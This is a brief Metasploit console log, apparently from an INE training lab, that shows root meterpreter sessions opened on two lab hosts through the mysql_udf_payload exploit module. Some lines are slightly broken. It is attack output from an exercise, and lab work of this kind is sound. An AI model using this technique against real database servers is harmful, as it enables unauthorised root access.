 msf6 exploit(multi/mysql/mysql_udf_payload) > sessions
Active sessions
===============
Id  Name  Type                      Information
--  ----  ----                      -----------
1         meterpreter python/linux  root @ server1.ine.local
30 (192.73.96.3)
2         meterpreter x86/linux     root @ server2.ine.local (uid=0, gid=0, euid=0, egid=0) @ server2.ine.local
50 (192.73.96.4)
msf6 exploit(multi/mysql/mysql_udf_payload) >